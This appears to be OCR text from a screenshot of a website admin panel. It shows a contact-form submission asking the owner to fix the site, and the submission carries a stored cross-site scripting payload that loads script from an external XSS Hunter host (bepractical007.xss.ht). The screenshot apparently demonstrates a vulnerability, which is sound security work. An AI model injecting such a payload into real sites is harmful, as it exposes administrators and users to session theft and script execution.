 ADMIN
XSS Hunter
https://xss.bepractical.tech/bepractical_admin
16
Import bookmarks...
Getting Started
android logo transpar...
Contact
Contact Details
Name
Message
Faiyaz Ahmad
hi please fix this website as soon as possible
"><script src=https://bepractical007.xss.ht></script>
">
Transferring data from bepractical007.xss.ht...
25°C Rain
ENG
10:08